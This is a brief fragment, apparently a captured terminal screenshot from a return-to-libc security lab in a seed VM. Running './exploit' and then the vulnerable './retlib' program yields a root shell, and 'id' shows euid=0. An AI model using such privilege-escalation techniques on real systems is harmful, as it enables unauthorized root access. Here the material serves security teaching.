 [09/05/20]seed@VM:~/lab22$ ./exploit
[09/05/20]seed@VM:~/lab22$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
#